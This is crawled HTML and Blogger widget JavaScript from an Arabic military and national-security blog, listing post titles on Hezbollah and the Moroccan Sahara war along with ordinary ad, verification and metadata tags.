'id': 'HTML21'}, {'title': '\u0645\u062a\u0641\u0631\u0642\u0627\u062a \u0639\u0633\u0643\u0631\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u0634\u0631\u0643\u0627\u062a \u0648\u0645\u0639\u0627\u0631\u0636', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0635\u0648\u0629 \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u062a\u062d\u0642\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4456977716075001679', 'title': '\u0646\u0642\u0627\u0637 \u0627\u0644\u0636\u0639\u0641  \u0627\u0644\u0645\u0631\u0643\u0632\u064a\u0629 \u0644\u062d\u0632\u0628 \u0627\u0644\u0644\u0647 \u0627\u0644\u0644\u0628\u0646\u0627\u0646\u064a \u0641\u064a \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0639\u0633\u0643\u0631\u064a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w320-h181/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg', 'showInlineAds': false}, {'id': '1748326641116463931', 'title': '\u0639\u0631\u0633 \u0627\u0644\u0648\u062d\u062f\u0629\u2026 \u0648\u0646\u062f\u0627\u0621 \u0627\u0644\u0648\u0641\u0627\u0621: \u0644\u0627 \u062a\u0646\u0633\u0648\u0627 \u0623\u0631\u0627\u0645\u0644 \u0627\u0644\u0634\u0647\u062f\u0627\u0621!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2/s320/images%20(50).jpeg', 'showInlineAds': false}, {'id': '6065805485671567569', 'title': ' \u0630\u0643\u0631\u0649 \u0627\u0633\u062a\u0631\u062c\u0627\u0639 \u0648\u0627\u062f \u0627\u0644\u0630\u0647\u0628\u060c  \u0630\u0643\u0631\u0649 \u0641\u0642\u062f\u0627\u0646/\u0627\u0633\u062a\u0634\u0647\u0627\u062f \u0648\u0627\u0644\u062f\u064a..  \u0641\u062e\u0631\u060c \u0627\u0639\u062a\u0632\u0627\u0632..\u0648 \u062e\u0630\u0644\u0627\u0646.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhy7oLlTTB-O46Kjo2ZU3JsYeNUH724oX1Zh4FweyHvIjxbC7h2wAI7futtYB7RTFN7I8P-OSnMEYZpXQApmFSTTumqxXXW2E8N_BaoHOk3SsAVdEu8XodNIVS8USVm0zTBQ2eo1BMtjPCSe4EgTBZZi3sthbskGDsrC9fZVsFqI742BrUexWAlS-_rsYJr/w320-h320/1000410251.jpg', 'showInlineAds': false}, {'id': '941022144158472208', 'title': '\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629: \u0628\u064a\u0646 \u0627\u0633\u062a\u0631\u062c\u0627\u0639\u0647\u0627 \u0648 \u062a\u0646\u0645\u064a\u0629 \u0623\u0642\u0627\u0644\u064a\u0645\u0647\u0627.. \u062a\u0636\u064a\u0639 \u062d\u0642\u0648\u0642 \u0645\u062d\u0631\u0631\u064a\u0647\u0627! ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLsIR5DzFftyPf0Pwnr3QUYjtZ5hBeX9zecE1FZtzcHvcN6bPdXgpbxt-62aGOMNHLsFF-642bMp6DqII2sJ5pltjSOmjFhGgoVfLP0z7SMiIpwKaFL4URwxfgEX_Tk-FqxzpupcwQod-cSyMoTJ6ve51xHUi1HpQ4gtnm1Cb4qcim-D_5jiCWDoqS69SF/s16000/%D9%84%D8%A8%D9%8A%D9%82.jpg', 'showInlineAds': false}, {'id': '2448563167282104690', 'title': ' \u0623\u0633\u0631 \u0634\u0647\u062f\u0627\u0621 \u0648\u0645\u0641\u0642\u0648\u062f\u064a  \u062d\u0631\u0628 \u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u0629 : \u0645\u0646 \u064a\u064f\u0646\u0635\u0641 \u0645\u0646 \u0636\u062d\u0651\u0649\u061f \u0648\u0645\u0646 \u0627\u0644\u0645\u0633\u0624\u0648\u0644 \u0639\u0646 \u0647\u0630\u0627 \u0627\u0644\u0635\u0645\u062a\u061f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ9wgaI5PXcHkaOlhyegzONPpWDEFLDMo_uZvO2FnWI1ZXvkEB7B40v8d9R6yadJ_3SnyI0PcbvVrhboRSLkmpnEIaiPUFK4Sl9E2h0_VU5_OWoAQltX-vxb2pTS17LbayRhW1WPnbAD5Eu5cdxUyvjypu7SjZ_qYmd6ZWu8QNuINB8HvsWtGrlztAque9/w320-h240/%D9%84%D8%A8%D9%8A%D8%AB.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Reactions'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}, {'name': 'reactions', 'label': 'Reactions'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0643\u0627\u062a\u0628 \u0627\u0644\u062a\u062f\u0648\u064a\u0646\u0629', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML23'}, {'title': '', 'type': 'Image', 'sectionId': 'layout-4', 'id': 'Image3'}, {'title': '\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u0633\u0644\u0627\u064a\u062f', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0648\u0633\u0627\u0626\u0644 \u0627\u0644\u062a\u0648\u0627\u0635\u0644[SM2]', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList6'}, {'title': '\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList5'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'layout-5', 'id': 'Label3'}, {'title': '\u0645\u0646\u0648\u0639\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0627\u0644\u0631\u0623\u064a \u0627\u0644\u062d\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0635\u0648\u062a \u0648\u0635\u0648\u0631\u0629', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u0631\u0648\u0633\u064a\u0627', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': 'contact us', 'type': 'ContactForm', 'sectionId': 'luna-colm-footer-one', 'id': 'ContactForm2'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'options', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'options', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'layout-3', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'layout-4', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'layout-4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'layout-5', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'layout-5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'luna-colm-footer-one', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': 'contact us', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'luna-colm-footer-two', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'http://lona-themev1.blogspot.com/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '6938226413244417358', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6SjylBAQLrXCqHb4kdhByj9WPHTg:1768528395542', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mararmy.com/
body_size: 159277
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7959069312896355'></script>
<meta content='ca-pub-6967083546085487' name='google-adsense-account'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967083546085487'></script>
<meta content='b51378c6a129fd8722782968ea64de19351db039' name='b51378c6a129fd8722782968ea64de19351db039'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='a7zjXrQp4KApEZWo85BoTxBJGVerIu' name='ezoic-site-verification'/>
<meta content='b1416d94f9' name='verify-admitad'/>
<meta content='a9c1a69641a75668' name='yandex-verification'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title> منصة مارارمي</title>
<!-- Meta Title -->
<meta content=' منصة مارارمي' property='og:title'/>
<meta content=' منصة مارارمي' property='og:image:alt'/>
<meta content=' منصة مارارمي' name='twitter:title'/>
<meta content=' منصة مارارمي' name='twitter:image:alt'/>
<meta content=' منصة مارارمي' property='og:site_name'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' name='twitter:image'/>
<!-- Meta Description -->
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' property='og:description'/>
<meta content='مدونة متخصصة في شؤون الأمن القومي' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' property='og:image'/>
<!-- Meta Keywords -->
<meta content=' منصة مارارمي, ' name='keywords'/>
<meta content=' منصة مارارمي' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content=' منصة مارارمي' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.mararmy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon'/>
<link href='.../s57/lhttps:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https:https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/a/AVvXsEgWvrTbj11WBl1hbulJok2TcjQQdJq6eCGjPlmjXk_agEsFr20yE22fEJQwmY9K8TbncdgduXotjhaOihSMi_mX2SAWWtwDfPwhgMgpjlLA-hC0T1lv5irvcSuBW6bkn9-8nM3Ls9EOUNYYPVgoAxrjMIazr2HKrRnfhpC15R0lRwOGz-ChZj3ClxJweis=s200' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.mararmy.com/' rel='openid.delegate'/>
<link href='https://www.mararmy.com/feeds/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/6938226413244417358/posts/default' rel='alternate' title=' منصة مارارمي - Atom' type='application/atom+xml'/>
